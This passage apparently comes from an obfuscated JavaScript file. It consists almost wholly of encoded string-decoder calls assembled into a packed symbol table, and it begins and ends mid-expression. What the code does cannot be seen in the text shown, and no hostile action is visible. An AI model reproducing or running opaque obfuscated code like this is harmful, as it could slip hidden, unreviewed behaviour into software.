f8('\x30\x78\x35\x64\x62')+_0x3c0ff8('\x30\x78\x38\x61\x34')+_0x3c0ff8('\x30\x78\x65\x66\x63')+'\x5c\x5c\x43\x5c\x27\x29\x2b\x32\x30\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x66\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x36\x36\x66')+_0x3c0ff8('\x30\x78\x39\x33\x38')+_0x3c0ff8('\x30\x78\x32\x63\x65')+'\x7c\x63\x68\x7c\x63\x67\x7c\x63\x66\x7c'+'\x63\x65\x7c\x63\x64\x7c\x63\x63\x7c\x7c'+_0x3c0ff8('\x30\x78\x37\x33\x34')+_0x3c0ff8('\x30\x78\x62\x33\x38')+_0x3c0ff8('\x30\x78\x66\x35\x35')+_0x3c0ff8('\x30\x78\x36\x32\x30')+_0x3c0ff8('\x30\x78\x31\x32\x31\x35')+_0x3c0ff8('\x30\x78\x39\x39\x66')+'\x39\x7c\x7c\x62\x53\x7c\x63\x38\x7c\x62'+_0x3c0ff8('\x30\x78\x62\x63\x35')+_0x3c0ff8('\x30\x78\x35\x64\x34')+_0x3c0ff8('\x30\x78\x34\x65\x64')+_0x3c0ff8('\x30\x78\x62\x65\x63')+'\x7c\x62\x51\x7c\x39\x66\x7c\x62\x43\x7c'+_0x3c0ff8('\x30\x78\x33\x30\x38')+_0x3c0ff8('\x30\x78\x37\x34\x64')+_0x3c0ff8('\x30\x78\x35\x31\x30')+_0x3c0ff8('\x30\x78\x31\x31\x32\x37')+_0x3c0ff8('\x30\x78\x31\x30\x35\x33')+_0x3c0ff8('\x30\x78\x36\x66\x66')+_0x3c0ff8('\x30\x78\x34\x36\x31')+_0x3c0ff8('\x30\x78\x31\x32\x32\x63')+_0x3c0ff8('\x30\x78\x62\x37\x38')+_0x3c0ff8('\x30\x78\x64\x33\x62')+_0x3c0ff8('\x30\x78\x32\x65\x37')+_0x3c0ff8('\x30\x78\x39\x32\x37')+_0x3c0ff8('\x30\x78\x32\x33\x34')+_0x3c0ff8('\x30\x78\x38\x33\x32')+_0x3c0ff8('\x30\x78\x62\x32\x39')+_0x3c0ff8('\x30\x78\x31\x32\x35\x63')+_0x3c0ff8('\x30\x78\x31\x31\x39\x32')+_0x3c0ff8('\x30\x78\x61\x37\x38')+'\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63'+_0x3c0ff8('\x30\x78\x35\x63\x66')+_0x3c0ff8('\x30\x78\x39\x63\x38')+_0x3c0ff8('\x30\x78\x33\x33\x62')+'\x61\x7c\x64\x67\x7c\x64\x66\x7c\x64\x65'+_0x3c0ff8('\x30\x78\x33\x61\x62')+'\x64\x39\x7c\x64\x32\x7c\x64\x38\x7c\x64'+_0x3c0ff8('\x30\x78\x33\x30\x33')+_0x3c0ff8('\x30\x78\x38\x35\x31')+_0x3c0ff8('\x30\x78\x35\x65\x31')+_0x3c0ff8('\x30\x78\x38\x64\x64')+_0x3c0ff8('\x30\x78\x63\x37\x63')+_0x3c0ff8('\x30\x78\x39\x32\x66')+_0x3c0ff8('\x30\x78\x31\x30\x36\x32')+_0x3c0ff8('\x30\x78\x34\x63\x36')+'\x61\x6f\x7c\x61\x6e\x7c\x61\x6d\x7c\x61'+_0x3c0ff8('\x30\x78\x62\x62\x61')+_0x3c0ff8('\x30\x78\x39\x34\x66')+_0x3c0ff8('\x30\x78\x35\x35\x34')+'\x62\x7c\x61\x70\x7c\x39\x52\x7c\x39\x79'+_0x3c0ff8('\x30\x78\x33\x31\x61')+_0x3c0ff8('\x30\x78\x36\x62\x32')+_0x3c0ff8('\x30\x78\x34\x30\x32')+_0x3c0ff8('\x30\x78\x39\x30\x64'))+(_0x3c0ff8('\x30\x78\x37\x33\x32')+_0x3c0ff8('\x30\x78\x36\x38\x31')+_0x3c0ff8('\x30\x78\x39\x35\x64')+_0x3c0ff8('\x30\x78\x33\x39\x33')+_0x3c0ff8('\x30\x78\x62\x34\x34')+_0x3c0ff8('\x30\x78\x38\x33\x35')+_0x3c0ff8('\x30\x78\x62\x63\x38')+_0x3c0ff8('\x30\x78\x34\x38\x61')+_0x3c0ff8('\x30\x78\x38\x33\x30')+_0x3c0ff8('\x30\x78\x31\x30\x31\x30')+_0x3c0ff8('\x30\x78\x38\x33\x39')+_0x3c0ff8('\x30\x78\x36\x62\x34')+_0x3c0ff8('\x30\x78\x32\x63\x37')+'\x76\x7c\x62\x75\x7c\x62\x74\x7c\x62\x72'+_0x3c0ff8('\x30\x78\x32\x37\x32')+_0x3c0ff8('\x30\x78\x64\x33\x36')+_0x3c0ff8('\x30\x78\x66\x65\x37')+'\x7c\x61\x5a\x7c\x61\x47\x7c\x61\x46\x7c'+_0x3c0ff8('\x30\x78\x39\x31\x32')+_0x3c0ff8('\x30\x78\x66\x37\x36')+_0x3c0ff8('\x30\x78\x66\x61\x35')+'\x61\x75\x7c\x61\x74\x7c\x61\x48\x7c\x61'+_0x3c0ff8('\x30\x78\x64\x30\x64')+'\x7c\x61\x58\x7c\x61\x57\x7c\x61\x56\x7c'+_0x3c0ff8('\x30\x78\x35\x33\x30')+_0x3c0ff8('\x30\x78\x31\x31\x34\x37')+'\x7c\x61\x4e\x7c\x61\x4d\x7c\x61\x4c\x7c'+'\x64\x52\x7c\x63\x4b\x7c\x64\x54\x7c\x66'+'\x6d\x7c\x68\x31\x7c\x68\x30\x7c\x67\x59'+_0x3c0ff8('\x30\x78\x61\x30\x61')+_0x3c0ff8('\x30\x78\x61\x66\x65')+_0x3c0ff8('\x30\x78\x39\x66\x65')+'\x7c\x68\x32\x7c\x67\x56\x7c\x68\x33\x7c'+'\x68\x64\x7c\x68\x6a\x7c\x68\x69\x7c\x68'+_0x3c0ff8('\x30\x78\x64\x66\x32')+_0x3c0ff8('\x30\x78\x64\x64\x65')+_0x3c0ff8('\x30\x78\x32\x65\x65')+_0x3c0ff8('\x30\x78\x65\x30\x31')+_0x3c0ff8('\x30\x78\x36\x32\x63')+_0x3c0ff8('\x30\x78\x31\x31\x32\x62')+_0x3c0ff8('\x30\x78\x35\x64\x64')+'\x7c\x67\x6b\x7c\x67\x64\x7c\x67\x6a\x7c'+_0x3c0ff8('\x30\x78\x36\x36\x63')+_0x3c0ff8('\x30\x78\x61\x39\x64')+_0x3c0ff8('\x30\x78\x64\x64\x62')+_0x3c0ff8('\x30\x78\x38\x33\x64')+_0x3c0ff8('\x30\x78\x34\x36\x35')+_0x3c0ff8('\x30\x78\x32\x35\x63')+_0x3c0ff8('\x30\x78\x66\x63\x35')+_0x3c0ff8('\x30\x78\x38\x33\x37')+_0x3c0ff8('\x30\x78\x31\x32\x32\x31')+_0x3c0ff8('\x30\x78\x36\x31\x66')+_0x3c0ff8('\x30\x78\x38\x64\x31')+_0x3c0ff8('\x30\x78\x32\x39\x34')+_0x3c0ff8('\x30\x78\x32\x62\x37')+'\x65\x7c\x69\x68\x7c\x69\x73\x7c\x69\x72'+'\x7c\x69\x71\x7c\x69\x70\x7c\x69\x6f\x7c'+'\x69\x74\x7c\x69\x6e\x7c\x69\x67\x7c\x69'+_0x3c0ff8('\x30\x78\x65\x64\x31')+_0x3c0ff8('\x30\x78\x32\x39\x32')+_0x3c0ff8('\x30\x78\x66\x64\x34')+_0x3c0ff8('\x30\x78\x39\x34\x38')+_0x3c0ff8('\x30\x78\x33\x38\x64')+_0x3c0ff8('\x30\x78\x63\x34\x65')+_0x3c0ff8('\x30\x78\x38\x31\x66')+'\x7c\x68\x76\x7c\x68\x44\x7c\x68\x4e\x7c'+_0x3c0ff8('\x30\x78\x31\x31\x36\x39')+_0x3c0ff8('\x30\x78\x64\x34\x32')+_0x3c0ff8('\x30\x78\x66\x31\x65')+_0x3c0ff8('\x30\x78\x31\x32\x33\x39')+_0x3c0ff8('\x30\x78\x64\x64\x66')+_0x3c0ff8('\x30\x78\x33\x31\x36')+_0x3c0ff8('\x30\x78\x32\x35\x35')+_0x3c0ff8('\x30\x78\x63\x34\x34')+_0x3c0ff8('\x30\x78\x36\x37\x62')+_0x3c0ff8('\x30\x78\x65\x39\x31')+_0x3c0ff8('\x30\x78\x37\x35\x65')+_0x3c0ff8('\x30\x78\x38\x65\x65')+_0x3c0ff8('\x30\x78\x32\x30\x37')+_0x3c0ff8('\x30\x78\x39\x62\x66')+_0x3c0ff8('\x30\x78\x31\x31\x63\x39')+_0x3c0ff8('\x30\x78\x63\x63\x34')+_0x3c0ff8('\x30\x78\x31\x31\x63\x32')+_0x3c0ff8('\x30\x78\x39\x61\x63')+_0x3c0ff8('\x30\x78\x32\x33\x65')+_0x3c0ff8('\x30\x78\x62\x38\x62')+'\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c'+_0x3c0ff8('\x30\x78\x31\x31\x66\x33')+_0x3c0ff8('\x30\x78\x37\x35\x31')+'\x7c\x65\x6c\x7c\x65\x6b\x7c\x65\x69\x7c'+_0x3c0ff8('\x30\x78\x36\x30\x37')+'\x66\x7c\x65\x65\x7c\x65\x64\x7c\x65\x63'+_0x3c0ff8('\x30\x78\x39\x31\x31')+_0x3c0ff8('\x30\x78\x34\x32\x38')+_0x3c0ff8('\x30\x78\x63\x63\x36')+_0x3c0ff8('\x30\x78\x35\x35\x31')+_0x3c0ff8('\x30\x78\x33\x35\x34')+'\x47\x7c\x66\x46\x7c\x66\x45\x7c\x66\x53'+_0x3c0ff8('\x30\x78\x37\x64\x31')+_0x3c0ff8('\x30\x78\x63\x34\x62'))+(_0x3c0ff8('\x30\x78\x31\x32\x35\x62')+'\x7c\x67\x31\x7c\x67\x30\x7c\x66\x5a\x7c'+_0x3c0ff8('\x30\x78\x31\x31\x36\x62')+_0x3c0ff8('\x30\x78\x39\x62\x32')+_0x3c0ff8('\x30\x78\x64\x65\x65')+_0x3c0ff8('\x30\x78\x61\x64\x63')+_0x3c0ff8('\x30\x78\x64\x65\x64')+_0x3c0ff8('\x30\x78\x33\x61\x64')+_0x3c0ff8('\x30\x78\x66\x39\x63')+_0x3c0ff8('\x30\x78\x33\x62\x38')+_0x3c0ff8('\x30\x78\x32\x62\x64')+_0x3c0ff8('\x30\x78\x34\x34\x33')+_0x3c0ff8('\x30\x78\x31\x32\x31\x31')+'\x7c\x66\x71\x7c\x67\x37\x7c\x63\x6c\x27'+'\x2e\x39\x51\x28\x27\x7c\x27\x29\x29\x29'),0x3e,0x47a,(_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x31\x30\x30\x64')+'\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61'+_0x3c0ff8('\x30\x78\x38\x62\x64')+'\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68'+'\x69\x6c\x65\x7c\x5f\x30\x78\x33\x64\x31'+_0x3c0ff8('\x30\x78\x37\x66\x62')+_0x3c0ff8('\x30\x78\x35\x34\x65')+_0x3c0ff8('\x30\x78\x66\x35\x62')+_0x3c0ff8('\x30\x78\x34\x35\x36')+_0x3c0ff8('\x30\x78\x66\x66\x61')+_0x3c0ff8('\x30\x78\x37\x65\x62')+_0x3c0ff8('\x30\x78\x37\x61\x64')+_0x3c0ff8('\x30\x78\x31\x66\x35')+_0x3c0ff8('\x30\x78\x31\x32\x33\x34')+_0x3c0ff8('\x30\x78\x35\x30\x66')+_0x3c0ff8('\x30\x78\x39\x63\x36')+_0x3c0ff8('\x30\x78\x35\x62\x36')+_0x3c0ff8('\x30\x78\x66\x31\x30')+_0x3c0ff8('\x30\x78\x35\x33\x32')+_0x3c0ff8('\x30\x78\x62\x31\x61')+_0x3c0ff8('\x30\x78\x32\x32\x35')+_0x3c0ff8('\x30\x78\x63\x63\x63')+_0x3c0ff8('\x30\x78\x63\x38\x65')+_0x3c0ff8('\x30\x78\x31\x63\x65')+_0x3c0ff8('\x30\x78\x62\x64\x31')+_0x3c0ff8('\x30\x78\x39\x65\x63')+_0x3c0ff8('\x30\x78\x62\x61\x65')+_0x3c0ff8('\x30\x78\x38\x35\x39')+_0x3c0ff8('\x30\x78\x62\x37\x31')+_0x3c0ff8('\x30\x78\x66\x39\x37')+_0x3c0ff8('\x30\x78\x63\x64\x62')+_0x3c0ff8('\x30\x78\x66\x34\x64')+_0x3c0ff8('\x30\x78\x62\x61\x64')+_0x3c0ff8('\x30\x78\x39\x33\x63')+_0x3c0ff8('\x30\x78\x31\x31\x63\x61')+_0x3c0ff8('\x30\x78\x39\x30\x33')+'\x30\x36\x61\x66\x7c\x5f\x30\x78\x31\x35'+_0x3c0ff8('\x30\x78\x66\x37\x31')+_0x3c0ff8('\x30\x78\x34\x35\x64')+'\x35\x32\x7c\x5f\x30\x78\x31\x37\x31\x37'+'\x62\x61\x7c\x5f\x30\x78\x33\x66\x61\x61'+_0x3c0ff8('\x30\x78\x38\x35\x66')+_0x3c0ff8('\x30\x78\x62\x38\x32')+(_0x3c0ff8('\x30\x78\x61\x38\x65')+_0x3c0ff8('\x30\x78\x64\x33\x34')+'\x65\x36\x7c\x5f\x30\x78\x32\x33\x30\x36'+_0x3c0ff8('\x30\x78\x32\x33\x38')+_0x3c0ff8('\x30\x78\x31\x63\x34')+_0x3c0ff8('\x30\x78\x34\x31\x34')+'\x30\x78\x32\x61\x37\x64\x37\x64\x7c\x78'+_0x3c0ff8('\x30\x78\x34\x33\x39')+'\x30\x62\x7c\x30\x78\x66\x61\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x64\x31\x31')+_0x3c0ff8('\x30\x78\x38\x39\x32')+_0x3c0ff8('\x30\x78\x36\x35\x36')+_0x3c0ff8('\x30\x78\x62\x65\x32')+_0x3c0ff8('\x30\x78\x31\x30\x66\x31')+_0x3c0ff8('\x30\x78\x63\x39\x39')+_0x3c0ff8('\x30\x78\x63\x33\x61')+_0x3c0ff8('\x30\x78\x36\x62\x63')+'\x61\x7c\x5f\x30\x78\x32\x34\x32\x65\x61'+_0x3c0ff8('\x30\x78\x31\x30\x34\x39')+_0x3c0ff8('\x30\x78\x33\x30\x36')+_0x3c0ff8('\x30\x78\x31\x30\x64\x31')+_0x3c0ff8('\x30\x78\x31\x30\x30\x34')+_0x3c0ff8('\x30\x78\x32\x36\x62')+'\x5f\x30\x78\x31\x37\x34\x63\x62\x38\x7c'+_0x3c0ff8('\x30\x78\x66\x32\x31')+'\x5f\x30\x78\x31\x65\x35\x63\x35\x39\x7c'+'\x5f\x30\x78\x35\x34\x39\x38\x66\x39\x7c'+_0x3c0ff8('\x30\x78\x37\x31\x32')+_0x3c0ff8('\x30\x78\x36\x64\x63')+_0x3c0ff8('\x30\x78\x39\x65\x32')+'\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x32\x39'+_0x3c0ff8('\x30\x78\x31\x31\x38\x34')+_0x3c0ff8('\x30\x78\x35\x39\x62')+_0x3c0ff8('\x30\x78\x63\x62\x64')+_0x3c0ff8('\x30\x78\x38\x65\x62')+_0x3c0ff8('\x30\x78\x31\x31\x37\x37')+_0x3c0ff8('\x30\x78\x65\x39\x63')+_0x3c0ff8('\x30\x78\x61\x63\x63')+_0x3c0ff8('\x30\x78\x37\x30\x66')+_0x3c0ff8('\x30\x78\x65\x38\x63')+_0x3c0ff8('\x30\x78\x65\x66\x34')+_0x3c0ff8('\x30\x78\x63\x36\x62')+_0x3c0ff8('\x30\x78\x64\x66\x31')+_0x3c0ff8('\x30\x78\x31\x30\x34\x36')+_0x3c0ff8('\x30\x78\x66\x35\x38')+_0x3c0ff8('\x30\x78\x31\x61\x65')+_0x3c0ff8('\x30\x78\x34\x35\x31')+_0x3c0ff8('\x30\x78\x62\x35\x37')+_0x3c0ff8('\x30\x78\x65\x64\x38')+_0x3c0ff8('\x30\x78\x31\x31\x37\x61')+_0x3c0ff8('\x30\x78\x65\x66\x32')+_0x3c0ff8('\x30\x78\x63\x63\x61')+_0x3c0ff8('\x30\x78\x31\x30\x35\x37')+'\x34\x32\x66\x64\x34\x7c\x5f\x30\x78\x31'+_0x3c0ff8('\x30\x78\x65\x63\x65')+_0x3c0ff8('\x30\x78\x34\x62\x65')+'\x66\x65\x30\x36\x36\x7c\x30\x78\x31\x66'+_0x3c0ff8('\x30\x78\x34\x35\x32')+_0x3c0ff8('\x30\x78\x31\x30\x66\x64')+_0x3c0ff8('\x30\x78\x35\x31\x64')+_0x3c0ff8('\x30\x78\x34\x66\x37')+'\x36\x7c\x5f\x30\x78\x33\x31\x37\x63\x31'+_0x3c0ff8('\x30\x78\x65\x35\x36')+_0x3c0ff8('\x30\x78\x34\x36\x30')+_0x3c0ff8('\x30\x78\x38\x38\x38')+_0x3c0ff8('\x30\x78\x39\x66\x62')+_0x3c0ff8('\x30\x78\x64\x39\x36')+'\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f'+_0x3c0ff8('\x30\x78\x65\x63\x31')+_0x3c0ff8('\x30\x78\x31\x65\x39')+_0x3c0ff8('\x30\x78\x35\x66\x61')+_0x3c0ff8('\x30\x78\x63\x35\x31')+_0x3c0ff8('\x30\x78\x34\x39\x36')+_0x3c0ff8('\x30\x78\x61\x64\x61')+_0x3c0ff8('\x30\x78\x63\x37\x39')+_0x3c0ff8('\x30\x78\x32\x62\x38')+_0x3c0ff8('\x30\x78\x64\x32\x62')+_0x3c0ff8('\x30\x78\x39\x39\x35')+_0x3c0ff8('\x30\x78\x34\x33\x66')+_0x3c0ff8('\x30\x78\x37\x61\x32')+_0x3c0ff8('\x30\x78\x32\x66\x62')+_0x3c0ff8('\x30\x78\x39\x34\x33')+_0x3c0ff8('\x30\x78\x34\x64\x39')+_0x3c0ff8('\x30\x78\x64\x65\x62')+_0x3c0ff8('\x30\x78\x63\x37\x62')+_0x3c0ff8('\x30\x78\x34\x64\x63')+_0x3c0ff8('\x30\x78\x31\x39\x36')+_0x3c0ff8('\x30\x78\x39\x36\x38')+_0x3c0ff8('\x30\x78\x32\x33\x37')+_0x3c0ff8('\x30\x78\x31\x30\x33\x35')+_0x3c0ff8('\x30\x78\x37\x62\x66')+'\x35\x7c\x76\x61\x72\x7c\x78\x33\x36\x7c'+_0x3c0ff8('\x30\x78\x62\x65\x37')+'\x78\x34\x33\x39\x63\x36\x64\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x39\x38\x31')+'\x61\x7c\x78\x32\x65\x7c\x78\x33\x63\x7c'+_0x3c0ff8('\x30\x78\x31\x30\x30\x39')+'\x78\x31\x30\x32\x38\x37\x39\x7c\x78\x37'+_0x3c0ff8('\x30\x78\x35\x64\x30')+'\x78\x34\x33\x7c\x5f\x30\x78\x33\x65\x61')+('\x66\x37\x34\x7c\x78\x36\x62\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x37\x35\x61')+'\x34\x7c\x30\x78\x30\x7c\x74\x68\x69\x73'+'\x7c\x78\x37\x36\x7c\x5f\x30\x78\x34\x39'+_0x3c0ff8('\x30\x78\x65\x61\x64')+_0x3c0ff8('\x30\x78\x65\x30\x36')+'\x38\x61\x30\x31\x7c\x78\x32\x37\x7c\x65'+_0x3c0ff8('\x30\x78\x66\x34\x62')+_0x3c0ff8('\x30\x78\x63\x63\x33')+'\x38\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c'+'\x78\x36\x33\x7c\x78\x37\x34\x7c\x78\x36'+_0x3c0ff8('\x30\x78\x31\x31\x31\x36')+'\x78\x33\x31\x7c\x78\x33\x30\x7c\x78\x36'+_0x3c0ff8('\x30\x78\x62\x39\x36')+_0x3c0ff8('\x30\x78\x32\x30\x39')+_0x3c0ff8('\x30\x78\x63\x34\x39')+_0x3c0ff8('\x30\x78\x33\x61\x30')+_0x3c0ff8('\x30\x78\x62\x35\x63')+_0x3c0ff8('\x30\x78\x33\x63\x36')+_0x3c0ff8('\x30\x78\x66\x38\x65')+'\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x30'+_0x3c0ff8('\x30\x78\x38\x38\x62')+_0x3c0ff8('\x30\x78\x39\x35\x38')+_0x3c0ff8('\x30\x78\x38\x34\x38')+'\x7c\x78\x32\x64\x7c\x78\x37\x32\x7c\x78'+_0x3c0ff8('\x30\x78\x61\x66\x66')+'\x7c\x5f\x30\x78\x35\x34\x64\x66\x37\x32'+_0x3c0ff8('\x30\x78\x31\x30\x66\x62')+_0x3c0ff8('\x30\x78\x33\x33\x66')+'\x7c\x78\x34\x32\x7c\x5f\x30\x78\x35\x37'+'\x35\x37\x30\x33\x7c\x78\x32\x34\x7c\x78'+'\x35\x37\x7c\x78\x34\x38\x7c\x78\x35\x61'+_0x3c0ff8('\x30\x78\x63\x65\x31')+'\x65\x32\x37\x37\x7c\x5f\x30\x78\x31\x36'+_0x3c0ff8('\x30\x78\x32\x65\x30')+_0x3c0ff8('\x30\x78\x33\x66\x31')+_0x3c0ff8('\x30\x78\x31\x63\x36')+'\x62\x38\x30\x7c\x5f\x30\x78\x34\x37\x65'+_0x3c0ff8('\x30\x78\x34\x35\x34')+_0x3c0ff8('\x30\x78\x63\x30\x63')+_0x3c0ff8('\x30\x78\x34\x62\x39')+'\x35\x31\x7c\x5f\x30\x78\x31\x61\x61\x34'+'\x34\x37\x7c\x5f\x30\x78\x35\x66\x30\x62'+_0x3c0ff8('\x30\x78\x66\x63\x66')+_0x3c0ff8('\x30\x78\x62\x34\x39')+_0x3c0ff8('\x30\x78\x31\x32\x30\x35')+'\x37\x34\x7c\x78\x34\x65\x7c\x5f\x30\x78'+_0x3c0ff8('\x30\x78\x37\x38\x32')+_0x3c0ff8('\x30\x78\x34\x61\x61')+_0x3c0ff8('\x30\x78\x36\x36\x61')+'\x32\x62\x7c\x5f\x30\x78\x35\x39\x62\x62'+_0x3c0ff8('\x30\x78\x34\x61\x66')+_0x3c0ff8('\x30\x78\x36\x33\x32')+_0x3c0ff8('\x30\x78\x32\x36\x31')+_0x3c0ff8('\x30\x78\x37\x36\x32')+_0x3c0ff8('\x30\x78\x66\x65\x62')+'\x65\x63\x65\x66\x7c\x5f\x30\x78\x34\x30'+_0x3c0ff8('\x30\x78\x34\x35\x61')+_0x3c0ff8('\x30\x78\x61\x66\x36')+_0x3c0ff8('\x30\x78\x31\x63\x35')+_0x3c0ff8('\x30\x78\x31\x30\x61\x64')+_0x3c0ff8('\x30\x78\x37\x61\x31')+_0x3c0ff8('\x30\x78\x36\x32\x38')+_0x3c0ff8('\x30\x78\x34\x37\x30')+'\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x34'+_0x3c0ff8('\x30\x78\x36\x66\x63')+_0x3c0ff8('\x30\x78\x35\x36\x36')+_0x3c0ff8('\x30\x78\x31\x30\x33\x66')+_0x3c0ff8('\x30\x78\x39\x31\x39')+_0x3c0ff8('\x30\x78\x38\x66\x65')+_0x3c0ff8('\x30\x78\x64\x66\x65')+_0x3c0ff8('\x30\x78\x39\x32\x33')+_0x3c0ff8('\x30\x78\x36\x62\x33')+_0x3c0ff8('\x30\x78\x34\x31\x39')+_0x3c0ff8('\x30\x78\x36\x61\x31')+_0x3c0ff8('\x30\x78\x31\x31\x64\x35')+_0x3c0ff8('\x30\x78\x32\x63\x30')+'\x7c\x5f\x30\x78\x34\x33\x62\x63\x35\x31'+_0x3c0ff8('\x30\x78\x64\x36\x33')+'\x32\x31\x61\x38\x62\x7c\x5f\x30\x78\x34'+_0x3c0ff8('\x30\x78\x62\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x65')+_0x3c0ff8('\x30\x78\x32\x39\x66')+_0x3c0ff8('\x30\x78\x35\x35\x62')+'\x7c\x5f\x30\x78\x33\x35\x34\x33\x66\x31'+_0x3c0ff8('\x30\x78\x39\x34\x31')+_0x3c0ff8('\x30\x78\x62\x64\x32')+_0x3c0ff8('\x30\x78\x36\x63\x39')+_0x3c0ff8('\x30\x78\x36\x62\x66')+_0x3c0ff8('\x30\x78\x66\x62\x36')+_0x3c0ff8('\x30\x78\x32\x30\x64')+_0x3c0ff8('\x30\x78\x39\x38\x33')+_0x3c0ff8('\x30\x78\x61\x65\x61')+_0x3c0ff8('\x30\x78\x32\x66\x33')+_0x3c0ff8('\x30\x78\x38\x38\x66')+_0x3c0ff8('\x30\x78\x38\x34\x36')+'\x34\x36\x62\x66\x37\x37\x7c\x5f\x30\x78'+_0x3c0ff8('\x30\x78\x33\x38\x63')+_0x3c0ff8('\x30\x78\x36\x64\x32')+'\x34\x61\x66\x63\x66\x62\x7c\x5f\x30\x78')+(_0x3c0ff8('\x30\x78\x61\x33\x36')+_0x3c0ff8('\x30\x78\x31\x32\x33\x64')+'\x31\x37\x61\x33\x61\x39\x7c\x30\x78\x62'+_0x3c0ff8('\x30\x78\x34\x35\x38')+_0x3c0ff8('\x30\x78\x37\x37\x39')+'\x36\x30\x7c\x5f\x30\x78\x34\x39\x61\x61'+'\x39\x30\x7c\x5f\x30\x78\x32\x64\x31\x33'+_0x3c0ff8('\x30\x78\x62\x35\x35')+_0x3c0ff8('\x30\x78\x61\x39\x65')+_0x3c0ff8('\x30\x78\x35\x38\x37')+_0x3c0ff8('\x30\x78\x36\x30\x62')+'\x32\x32\x7c\x5f\x30\x78\x31\x34\x39\x66'+_0x3c0ff8('\x30\x78\x66\x35\x37')+'\x6e\x7c\x5f\x30\x78\x32\x38\x34\x34\x62'+_0x3c0ff8('\x30\x78\x63\x37\x32')+_0x3c0ff8('\x30\x78\x35\x38\x36')+_0x3c0ff8('\x30\x78\x37\x36\x30')+'\x7c\x5f\x30\x78\x31\x65\x64\x33\x31\x30'+'\x7c\x5f\x30\x78\x33\x65\x65\x34\x61\x33'+_0x3c0ff8('\x30\x78\x38\x33\x36')+_0x3c0ff8('\x30\x78\x65\x62\x64')+_0x3c0ff8('\x30\x78\x32\x35\x64')+_0x3c0ff8('\x30\x78\x34\x34\x35')+_0x3c0ff8('\x30\x78\x33\x37\x31')+_0x3c0ff8('\x30\x78\x61\x31\x62')+_0x3c0ff8('\x30\x78\x63\x66\x63')+_0x3c0ff8('\x30\x78\x66\x31\x62')+_0x3c0ff8('\x30\x78\x37\x33\x31')+_0x3c0ff8('\x30\x78\x65\x61\x34')+_0x3c0ff8('\x30\x78\x66\x38\x63')+_0x3c0ff8('\x30\x78\x61\x30\x62')+_0x3c0ff8('\x30\x78\x38\x65\x63')+_0x3c0ff8('\x30